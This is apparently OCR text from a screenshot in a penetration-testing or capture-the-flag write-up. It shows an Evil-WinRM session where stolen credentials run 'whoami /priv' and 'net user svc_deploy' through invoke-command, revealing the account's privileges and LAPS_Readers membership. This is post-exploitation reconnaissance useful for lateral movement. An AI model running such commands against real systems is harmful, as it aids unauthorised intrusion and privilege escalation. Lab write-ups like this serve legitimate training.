 *Evil-WinRM* PS C:\Users>
*Evil-WinRM* PS C:\Users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so
-scriptblock {whoami /priv}
File System
PRIVILEGES INFORMATION
Browse Network
Privilege Name Description State
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users>
*Evil-WinRM* PS C:\Users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so
-scriptblock {net user svc_deploy}
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/14/2022 10:09:19 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.